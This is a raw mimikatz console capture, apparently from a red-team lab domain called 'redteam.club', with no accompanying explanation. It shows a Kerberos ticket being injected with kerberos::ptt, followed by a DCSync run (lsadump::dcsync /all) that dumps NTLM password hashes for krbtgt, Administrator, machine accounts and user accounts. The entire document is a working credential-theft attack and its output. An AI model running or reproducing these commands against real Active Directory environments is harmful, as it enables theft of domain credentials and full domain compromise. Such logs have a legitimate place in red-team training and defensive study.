 mimikatz 2.2.0 x64 (oe.eo)
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # kerberos::ptt ticket.kirbi
* File: 'ticket.kirbi': OK
mimikatz # lsadump::dcsync /domain:redteam.club /all /csv
[DC] 'redteam.club' will be the domain
[DC] 'ad1.redteam.club' will be the DC server
[DC] Exporting domain 'redteam.club'
502     krbtgt  b6e0fcce3106665064de4917394ccc27        514
500     Administrator   42e2656ec24331269f82160ff5962387        512
1001    AD1$    75ca2d427ab5e6efcaa28f1eae476e8c        532480
1104    test    51a52c415264a8fc31520f66f2f50459        66048
1105    hack    51a52c415264a8fc31520f66f2f50459        66048
1106    AD2$    4be415eec7b936003c6c827ae16cc617        532480
1602    12SERVER1$      1181ae79b12367da14400a7a6b6d277b        4096
4102    web     5fbc3d5fec8206a30f4b6c473d68ae76        66048
1107    12SERVER2$      57a498911e58de9393140b61db525c6e        528384
mimikatz #